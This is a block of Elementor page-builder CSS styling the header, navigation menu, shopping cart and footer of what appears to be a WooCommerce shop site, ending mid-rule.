.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-5904 .elementor-element.elementor-element-591ecb2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 20px;}.elementor-5904 .elementor-element.elementor-element-7c06839{margin-top:0px;margin-bottom:0px;padding:2px 0px 6px 0px;}.elementor-bc-flex-widget .elementor-5904 .elementor-element.elementor-element-87ae161.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5904 .elementor-element.elementor-element-87ae161.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5904 .elementor-element.elementor-element-87ae161.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5904 .elementor-element.elementor-element-87ae161 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5904 .elementor-element.elementor-element-157c87a{width:auto;max-width:auto;}.elementor-5904 .elementor-element.elementor-element-157c87a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 10px 6px 10px;}.elementor-5904 .elementor-element.elementor-element-157c87a img{width:26px;}.elementor-5904 .elementor-element.elementor-element-3fc2cbd{width:auto;max-width:auto;}.elementor-5904 .elementor-element.elementor-element-3fc2cbd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 10px 6px 10px;}.elementor-5904 .elementor-element.elementor-element-3fc2cbd img{width:26px;}.elementor-5904 .elementor-element.elementor-element-2c1da67{width:auto;max-width:auto;}.elementor-5904 .elementor-element.elementor-element-2c1da67 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 10px 6px 10px;}.elementor-5904 .elementor-element.elementor-element-2c1da67 img{width:26px;}.elementor-5904 .elementor-element.elementor-element-cd31c77{width:auto;max-width:auto;}.elementor-5904 .elementor-element.elementor-element-cd31c77 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:10px 10px 10px 10px;}.elementor-5904 .elementor-element.elementor-element-cd31c77 img{width:26px;}.elementor-5904 .elementor-element.elementor-element-cd31c77:hover img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-5904 .elementor-element.elementor-element-603f3c4{width:auto;max-width:auto;}.elementor-5904 .elementor-element.elementor-element-603f3c4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 18px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF;}.elementor-5904 .elementor-element.elementor-element-603f3c4 .elementor-image-box-wrapper{text-align:start;}.elementor-5904 .elementor-element.elementor-element-603f3c4.elementor-position-right .elementor-image-box-img{margin-left:8px;}.elementor-5904 .elementor-element.elementor-element-603f3c4.elementor-position-left .elementor-image-box-img{margin-right:8px;}.elementor-5904 .elementor-element.elementor-element-603f3c4.elementor-position-top .elementor-image-box-img{margin-bottom:8px;}.elementor-5904 .elementor-element.elementor-element-603f3c4 .elementor-image-box-wrapper .elementor-image-box-img{width:40%;}.elementor-5904 .elementor-element.elementor-element-603f3c4 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-5904 .elementor-element.elementor-element-603f3c4 .elementor-image-box-title{font-family:"Lato", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-5904 .elementor-element.elementor-element-332a40c{width:auto;max-width:auto;}.elementor-5904 .elementor-element.elementor-element-332a40c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-5904 .elementor-element.elementor-element-332a40c img{width:8%;}.elementor-5904 .elementor-element.elementor-element-9b8814b{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FEFEFE;margin-top:0px;margin-bottom:0px;padding:10px 0px 7px 0px;}.elementor-bc-flex-widget .elementor-5904 .elementor-element.elementor-element-70b9ed8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5904 .elementor-element.elementor-element-70b9ed8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5904 .elementor-element.elementor-element-70b9ed8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5904 .elementor-element.elementor-element-70b9ed8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5904 .elementor-element.elementor-element-694b093{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 3px / 2 );}.elementor-5904 .elementor-element.elementor-element-694b093 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-menu-toggle{margin:0 auto;}.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:0.2px;}.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px;}.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:3px;}.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown a, .elementor-5904 .elementor-element.elementor-element-694b093 .elementor-menu-toggle{color:#222222;fill:#222222;}.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:solid;border-width:0px 0px 2px 0px;border-color:#044680;border-radius:2px 2px 2px 2px;}.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown a:hover,
					.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown a:focus,
					.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-menu-toggle:hover,
					.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown a:hover,
					.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown a:focus,
					.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown a.highlighted{background-color:#044680;}.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown .elementor-item, .elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:0.2px;}.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:2px;border-top-right-radius:2px;}.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:2px;border-bottom-left-radius:2px;}.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 6px 0px rgba(0, 0, 0, 0.2);}.elementor-5904 .elementor-element.elementor-element-d6a184d{width:auto;max-width:auto;}.elementor-5904 .elementor-element.elementor-element-d6a184d > .elementor-widget-container{padding:5px 10px 5px 10px;}.elementor-5904 .elementor-element.elementor-element-d6a184d img{width:26px;}.elementor-5904 .elementor-element.elementor-element-faf3da1{width:auto;max-width:auto;}.elementor-5904 .elementor-element.elementor-element-faf3da1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-5904 .elementor-element.elementor-element-faf3da1 img{width:8%;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-5904 .elementor-element.elementor-element-be6e3ea{width:auto;max-width:auto;--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-width:0px;--toggle-icon-size:24px;--toggle-icon-padding:5px 10px 5px 10px;--items-indicator-text-color:#FFFFFF;--items-indicator-background-color:#E31C1E;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#CC0000;--view-cart-button-background-color:#FFFFFF;--checkout-button-text-color:#CC0000;--checkout-button-background-color:#FFFFFF;}.elementor-5904 .elementor-element.elementor-element-be6e3ea > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5904 .elementor-element.elementor-element-be6e3ea .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-5904 .elementor-element.elementor-element-be6e3ea .elementor-menu-cart__product-name a{font-family:"Lato", Sans-serif;font-weight:400;color:#222222;}.elementor-5904 .elementor-element.elementor-element-be6e3ea .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Cairo", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-5904 .elementor-element.elementor-element-be6e3ea .elementor-button--view-cart{border-style:solid;border-width:2px 2px 2px 2px;border-color:#CC0000;}.elementor-5904 .elementor-element.elementor-element-be6e3ea .elementor-button--checkout{border-style:solid;border-width:2px 2px 2px 2px;border-color:#CC0000;}.elementor-5904 .elementor-element.elementor-element-c58c860{width:auto;max-width:auto;}.elementor-5904 .elementor-element.elementor-element-c58c860 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 18px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF;}.elementor-5904 .elementor-element.elementor-element-c58c860 .elementor-image-box-wrapper{text-align:start;}.elementor-5904 .elementor-element.elementor-element-c58c860.elementor-position-right .elementor-image-box-img{margin-left:8px;}.elementor-5904 .elementor-element.elementor-element-c58c860.elementor-position-left .elementor-image-box-img{margin-right:8px;}.elementor-5904 .elementor-element.elementor-element-c58c860.elementor-position-top .elementor-image-box-img{margin-bottom:8px;}.elementor-5904 .elementor-element.elementor-element-c58c860 .elementor-image-box-wrapper .elementor-image-box-img{width:9%;}.elementor-5904 .elementor-element.elementor-element-c58c860 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-5904 .elementor-element.elementor-element-c58c860 .elementor-image-box-title{font-family:"Lato", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-5904 .elementor-element.elementor-element-e8e4ce0 .elementor-icon-wrapper{text-align:center;}.elementor-5904 .elementor-element.elementor-element-e8e4ce0.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-5904 .elementor-element.elementor-element-e8e4ce0.elementor-view-framed .elementor-icon, .elementor-5904 .elementor-element.elementor-element-e8e4ce0.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-5904 .elementor-element.elementor-element-e8e4ce0.elementor-view-framed .elementor-icon, .elementor-5904 .elementor-element.elementor-element-e8e4ce0.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-5904 .elementor-element.elementor-element-8fa6fc6 > .elementor-widget-container{margin:-10px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-5904 .elementor-element.elementor-element-8fa6fc6 img{width:100px;}.elementor-5904 .elementor-element.elementor-element-332a40c img{width:21px;}.elementor-5904 .elementor-element.elementor-element-9b8814b{border-width:0px 0px 0px 0px;}.elementor-5904 .elementor-element.elementor-element-faf3da1 img{width:21px;}.elementor-5904 .elementor-element.elementor-element-e8e4ce0{width:auto;max-width:auto;}.elementor-5904 .elementor-element.elementor-element-e8e4ce0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:9px 0px 0px 0px;}.elementor-5904 .elementor-element.elementor-element-e8e4ce0 .elementor-icon{font-size:24px;}.elementor-5904 .elementor-element.elementor-element-e8e4ce0 .elementor-icon svg{height:24px;}}@media(min-width:768px){.elementor-5904 .elementor-element.elementor-element-7da2adc{width:16%;}.elementor-5904 .elementor-element.elementor-element-591ecb2{width:84%;}}@media(max-width:767px){.elementor-5904 .elementor-element.elementor-element-7da2adc{width:45%;}.elementor-5904 .elementor-element.elementor-element-7da2adc > .elementor-element-populated{padding:10px 0px 0px 8px;}.elementor-5904 .elementor-element.elementor-element-8fa6fc6 > .elementor-widget-container{margin:-10px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-5904 .elementor-element.elementor-element-8fa6fc6 img{width:144px;}.elementor-5904 .elementor-element.elementor-element-591ecb2{width:70%;}.elementor-5904 .elementor-element.elementor-element-591ecb2 > .elementor-element-populated{padding:0px 20px 0px 10px;}.elementor-5904 .elementor-element.elementor-element-603f3c4 .elementor-image-box-img{margin-bottom:8px;}.elementor-5904 .elementor-element.elementor-element-d6a184d img{width:22px;}.elementor-5904 .elementor-element.elementor-element-faf3da1 img{width:22px;}.elementor-5904 .elementor-element.elementor-element-c58c860 > .elementor-widget-container{padding:5px 0px 0px 10px;border-width:0px 0px 0px 0px;}.elementor-5904 .elementor-element.elementor-element-c58c860 .elementor-image-box-img{margin-bottom:8px;}.elementor-5904 .elementor-element.elementor-element-c58c860 .elementor-image-box-wrapper .elementor-image-box-img{width:8%;}.elementor-5904 .elementor-element.elementor-element-e8e4ce0 > .elementor-widget-container{padding:6px 0px 0px 10px;}}
.elementor-6285 .elementor-element.elementor-element-872d2a2:not(.elementor-motion-effects-element-type-background), .elementor-6285 .elementor-element.elementor-element-872d2a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#044680;}.elementor-6285 .elementor-element.elementor-element-872d2a2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 15px 0px 15px;}.elementor-6285 .elementor-element.elementor-element-872d2a2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6285 .elementor-element.elementor-element-11f7eca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6285 .elementor-element.elementor-element-11f7eca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 25px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-4a417d8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-e8e9f02 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6285 .elementor-element.elementor-element-e8e9f02 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6285 .elementor-element.elementor-element-aa92747{width:auto;max-width:auto;}.elementor-6285 .elementor-element.elementor-element-aa92747 > .elementor-widget-container{margin:-70px 0px 0px -2px;}.elementor-6285 .elementor-element.elementor-element-aa92747 img{width:134px;}.elementor-6285 .elementor-element.elementor-element-e153252 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6285 .elementor-element.elementor-element-e153252 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 15px;}.elementor-6285 .elementor-element.elementor-element-a72a9d7{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-eb519ae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6285 .elementor-element.elementor-element-eb519ae > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6285 .elementor-element.elementor-element-2c8f75a > .elementor-widget-container{margin:13px 0px 15px 0px;padding:0px 0px 20px 0px;}.elementor-6285 .elementor-element.elementor-element-2c8f75a .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:22px;font-weight:bold;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-4f4456b > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-6285 .elementor-element.elementor-element-4f4456b .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6285 .elementor-element.elementor-element-210448d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-210448d{font-family:"Cairo", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-8a3d666 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-8a3d666{font-family:"Cairo", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-26b4c0a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-26b4c0a{font-family:"Cairo", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-9128512 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-9128512{font-family:"Cairo", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-a882c82 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-a882c82{font-family:"Cairo", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-99c9a0c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6285 .elementor-element.elementor-element-99c9a0c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-8084ab0 > .elementor-widget-container{margin:13px 0px 27px 0px;padding:0px 0px 10px 0px;}.elementor-6285 .elementor-element.elementor-element-8084ab0 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:22px;font-weight:bold;color:#00000000;}.elementor-6285 .elementor-element.elementor-element-a973b4e > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-6285 .elementor-element.elementor-element-a973b4e .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-b562013 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-b562013{font-family:"Cairo", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-1d61440 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-1d61440{font-family:"Cairo", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-2fd8c30 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-2fd8c30{font-family:"Cairo", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-81f4fd6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-81f4fd6{font-family:"Cairo", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-cf4026c{width:auto;max-width:auto;}.elementor-6285 .elementor-element.elementor-element-cf4026c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 6px 10px;}.elementor-6285 .elementor-element.elementor-element-cf4026c img{width:26px;}.elementor-6285 .elementor-element.elementor-element-9749fa7{width:auto;max-width:auto;}.elementor-6285 .elementor-element.elementor-element-9749fa7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:9px 10px 6px 10px;}.elementor-6285 .elementor-element.elementor-element-9749fa7 img{width:26px;}.elementor-6285 .elementor-element.elementor-element-54f604c{width:auto;max-width:auto;}.elementor-6285 .elementor-element.elementor-element-54f604c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 5px 10px;}.elementor-6285 .elementor-element.elementor-element-54f604c img{width:26px;}.elementor-6285 .elementor-element.elementor-element-06935c2{width:auto;max-width:auto;}.elementor-6285 .elementor-element.elementor-element-06935c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-6285 .elementor-element.elementor-element-06935c2 img{width:26px;}.elementor-6285 .elementor-element.elementor-element-410c3f0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6285 .elementor-element.elementor-element-87c2006 > .elementor-widget-container{margin:13px 0px 15px 0px;padding:0px 0px 8px 0px;}.elementor-6285 .elementor-element.elementor-element-87c2006 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:22px;font-weight:bold;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-6285 .elementor-element.elementor-element-8f3d9e9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-8f3d9e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-6285 .elementor-element.elementor-element-8f3d9e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-6285 .elementor-element.elementor-element-8f3d9e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-6285 .elementor-element.elementor-element-8f3d9e9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-6285 .elementor-element.elementor-element-8f3d9e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-6285 .elementor-element.elementor-element-8f3d9e9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6285 .elementor-element.elementor-element-8f3d9e9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6285 .elementor-element.elementor-element-8f3d9e9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6285 .elementor-element.elementor-element-8f3d9e9 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-6285 .elementor-element.elementor-element-2251d77 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6285 .elementor-element.elementor-element-06f38c6 > .elementor-widget-container{margin:13px 0px 15px 0px;padding:0px 0px 8px 0px;}.elementor-6285 .elementor-element.elementor-element-06f38c6 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:22px;font-weight:bold;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-04f62c4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-04f62c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-6285 .elementor-element.elementor-element-04f62c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-6285 .elementor-element.elementor-element-04f62c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-6285 .elementor-element.elementor-element-04f62c4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-6285 .elementor-element.elementor-element-04f62c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-6285 .elementor-element.elementor-element-04f62c4 